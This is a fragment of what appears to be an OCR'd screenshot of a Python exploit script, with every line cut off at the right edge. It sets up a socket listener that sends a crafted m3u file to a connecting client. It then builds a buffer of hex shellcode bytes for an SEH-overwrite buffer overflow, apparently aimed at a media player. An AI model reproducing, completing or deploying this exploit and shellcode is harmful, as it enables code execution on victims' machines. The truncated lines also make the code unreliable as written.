
  exit()
host = sys.argv[1]      
port = int(sys.argv[2]) 
s.bind((host, port))    
print "[*] Listening on 
s.listen(5)             
c, addr = s.accept()    
# Sending the m3u file s
print(('[*] Sending the 
c.recv(1024)
#seh and nseh.
buf =  ""
buf += "\xbb\xe4\xf3\xb8
buf += "\xc9\xb1\x33\x31
buf += "\x85\xc0\xea\x12
buf += "\x96\x4f\x67\xde
buf += "\xb0\xcf\x7d\x2c
buf += "\x42\x7f\x33\x28
buf += "\x16\x7a\x4b\xe6
buf += "\x15\x38\x20\x37
buf += "\x9c\x47\xae\xf6